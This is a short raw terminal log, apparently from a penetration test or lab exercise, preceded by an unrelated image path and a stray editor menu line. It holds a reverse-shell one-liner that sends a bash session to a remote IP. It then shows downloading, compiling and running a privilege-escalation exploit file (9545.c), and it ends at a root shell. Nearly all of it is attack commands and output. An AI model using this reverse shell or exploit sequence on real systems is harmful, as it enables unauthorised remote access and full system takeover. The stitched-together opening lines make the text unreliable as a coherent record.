 HTTP request sent, awaiting response... 200 OK
Length: 9,783 (9.6K) [text/plain]
File Edit Search Options Help
; bash -i >& /dev/tcp/192.168.56.116/443 0>&1
0K ......... 100% 274.41 MB/s
11:44:58 (274.41 MB/s) - `9545.c' saved [9783/9783]
bash-3.00$ gcc -o exploit 9545.c
9545.c:376:28: warning: no newline at end of file
bash-3.00$ ls
9545.c
exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
$_